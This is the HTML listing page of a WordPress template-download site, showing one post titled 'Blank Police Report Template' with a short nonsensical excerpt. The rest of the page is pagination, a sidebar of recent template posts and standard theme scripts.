			<div class="content-thumbnail"><a href="https://pdf.fromgrandma.best/blank-police-report-template/" itemprop="url" title="Permalink to: Blank Police Report Template" rel="bookmark"><img width="200" height="135" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/blank-police-report-dalep-midnightpig-co-for-blank-police-report-template-200x135.png" class="attachment-medium size-medium wp-post-image" alt="Blank Police Report - Dalep.midnightpig.co for Blank Police Report Template" loading="lazy" itemprop="image" title="Blank Police Report - Dalep.midnightpig.co for Blank Police Report Template" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://pdf.fromgrandma.best/blank-police-report-template/" itemprop="url" title="Permalink to: Blank Police Report Template" rel="bookmark">Blank Police Report Template</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-24T19:14:31+00:00">April 24, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Blank Police Report Template. At the dwindling similar to you locate that you are put it on things more than&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## --><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://pdf.fromgrandma.best/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://pdf.fromgrandma.best/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://pdf.fromgrandma.best/page/117/">117</a></li>
	<li><a class="next page-numbers" href="https://pdf.fromgrandma.best/page/2/"><span class="gmr-icon arrow_carrot-2right"></span></a></li>
</ul>

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pdf.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://pdf.fromgrandma.best/strategic-management-report-template/">Strategic Management Report Template</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/simple-resume-template-microsoft-word/">Simple Resume Template Microsoft Word</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/project-portfolio-status-report-template/">Project Portfolio Status Report Template</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/baptism-certificate-template-word/">Baptism Certificate Template Word</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/performance-improvement-plan-template-word/">Performance Improvement Plan Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>